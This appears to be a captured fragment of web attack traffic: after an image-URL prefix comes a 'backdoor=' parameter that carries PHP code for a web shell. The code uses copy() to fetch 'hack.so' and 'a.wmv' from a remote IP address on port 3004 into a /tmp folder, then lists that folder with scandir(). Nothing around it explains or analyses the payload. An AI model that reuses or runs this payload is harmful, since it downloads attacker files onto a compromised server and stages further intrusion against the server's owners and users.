 backdoor=copy('http://43.143.172.74:3004/hack.so','/tmp/eb65bb46a62df72028f75932e37e642b/hack.so');copy('http://43.143.172.74:3004/a.wmv','/tmp/eb65bb46a62df72028f75932e37e642b/a.wmv');var_dump(scandir("/tmp/eb65bb46a62df72028f75932e37e642b"));